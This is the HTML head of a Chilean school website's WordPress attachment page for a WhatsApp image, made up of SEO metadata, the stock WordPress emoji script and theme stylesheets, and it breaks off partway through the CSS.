

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basica.csmaipo.cl/noticias-2/whatsapp-image-2020-09-01-at-12-25-32/
body_size: 12640
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>WhatsApp Image 2020-09-01 at 12.25.32 | Colegio Superior del Maipo</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://basica.csmaipo.cl/noticias-2/whatsapp-image-2020-09-01-at-12-25-32/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Colegio Superior del Maipo | Educación Básica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="WhatsApp Image 2020-09-01 at 12.25.32 | Colegio Superior del Maipo" />
		<meta property="og:url" content="https://basica.csmaipo.cl/noticias-2/whatsapp-image-2020-09-01-at-12-25-32/" />
		<meta property="og:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="og:image:secure_url" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="article:published_time" content="2020-09-07T03:13:58+00:00" />
		<meta property="article:modified_time" content="2020-09-07T03:13:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="WhatsApp Image 2020-09-01 at 12.25.32 | Colegio Superior del Maipo" />
		<meta name="twitter:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/","name":"Inicio","description":"Educaci\u00f3n B\u00e1sica","url":"https:\/\/basica.csmaipo.cl\/"},"nextItem":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/#listItem"},{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/","name":"WhatsApp Image 2020-09-01 at 12.25.32","url":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/"},"previousItem":"https:\/\/basica.csmaipo.cl\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/#itempage","url":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/","name":"WhatsApp Image 2020-09-01 at 12.25.32 | Colegio Superior del Maipo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/basica.csmaipo.cl\/#website"},"breadcrumb":{"@id":"https:\/\/basica.csmaipo.cl\/noticias-2\/whatsapp-image-2020-09-01-at-12-25-32\/#breadcrumblist"},"datePublished":"2020-09-07T03:13:58+00:00","dateModified":"2020-09-07T03:13:58+00:00"},{"@type":"Organization","@id":"https:\/\/basica.csmaipo.cl\/#organization","name":"Colegio Superior del Maipo","url":"https:\/\/basica.csmaipo.cl\/","logo":{"@type":"ImageObject","url":"https:\/\/basica.csmaipo.cl\/wp-content\/uploads\/2022\/09\/cropped-cropped-superior-para-documentos.png","@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo","width":544,"height":153},"image":{"@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/basica.csmaipo.cl\/#website","url":"https:\/\/basica.csmaipo.cl\/","name":"Colegio Superior del Maipo","description":"Educaci\u00f3n B\u00e1sica","inLanguage":"es-ES","publisher":{"@id":"https:\/\/basica.csmaipo.cl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed" href="https://basica.csmaipo.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed de los comentarios" href="https://basica.csmaipo.cl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basica.csmaipo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-lightbox-css-css' href='https://basica.csmaipo.cl/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bae-main-css' href='https://basica.csmaipo.cl/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://basica.csmaipo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://basica.csmaipo.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/animate.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/owl.carousel.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://basica.csmaipo.cl/wp-content/themes/total/style.css?ver=2.1.18' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
.ht-container{width:1170px} #primary{width:66%} #secondary{width:30%} button,input[type='button'],input[type='reset'],input[type='submit'],body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.widget-area .widget-title:after,.comment-reply-title:after,.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a,.ht-menu ul ul li.menu-item:hover > a,.ht-slide-cap-title span,.ht-progress-bar-length,#ht-featured-post-section,.ht-featured-icon,.ht-service-post-wrap:after,.ht-service-icon,.ht-team-social-id a,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next,.ht-blog-read-more a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a{background:#1e73be} a,a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover,.ht-post-info .entry-date span.ht-day,.entry-categories i,.widget-area a:hover,.comment-list a:hover,.no-comments,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list i,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{color:#1e73be} .ht-menu ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .owl-carousel .owl-item img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#1e73be} .woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#1e73be} .nav-next a:after{border-left-color:#1e73be} .nav-previous a:after{border-right-color:#1e73be} .ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #1e73be} .woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #1b68ab #1b68ab} .woocommerce span.onsale:after{border-color:transparent #1b68ab #1b68ab transparent} .ht-portfolio-caption,.ht-team-member-excerpt,.ht-title-wrap{background:rgba(30,115,190,0.9)} 